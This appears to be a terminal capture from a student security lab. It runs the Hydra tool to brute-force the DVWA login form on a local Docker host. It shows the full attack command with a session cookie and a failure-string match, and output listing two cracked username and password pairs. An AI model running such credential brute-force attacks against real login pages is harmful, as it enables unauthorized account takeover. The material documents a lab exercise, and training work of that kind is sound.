 pedro@debian-ideapad3:~/Desktop/UDP/cripto/lab2/hydra$ hydra 172.17.0.2 -L user.txt -P password.txt http-
get-form "/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSI
D=v56h80ii6u2orq0rnvh0otkq73; security=low:F=Username and/or password incorrect."
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-15 16:22:53
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 240 login tries (l:16/p:15), ~15 tries per task
[DATA] attacking http-get-form://172.17.0.2:80/vulnerabilities/brute/index.php:username=^USER^&password=^
PASS^&Login=Login:H=Cookie\:PHPSESSID=v56h80ii6u2orq0rnvh0otkq73; security=low:F=Username and/or password
 incorrect.
[80][http-get-form] host: 172.17.0.2   login: admin   password: password
[80][http-get-form] host: 172.17.0.2   login: gordonb   password: abc123
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-15 16:22:57